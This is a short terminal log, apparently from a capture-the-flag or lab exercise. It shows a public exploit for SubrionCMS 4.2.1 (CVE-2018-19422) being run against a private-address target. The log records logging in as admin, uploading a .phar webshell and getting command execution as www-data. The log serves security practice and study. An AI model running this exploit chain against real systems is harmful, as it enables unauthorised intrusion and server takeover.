 ┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ python3 exploit.py -u http://10.10.237.176/subrion/panel/ -l admin -p
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.237.176/subrion/panel/
[+] Success!
[+] Got CSRF token: RglZURBx8A5jWWLb61HrQTfOtf7ZGePc6A1rV5yi
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: siddkeqrnqfqdbq
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.237.176/subrion/panel/uploads/siddkeqrnqfqdbq.phar
$ whoami
www-data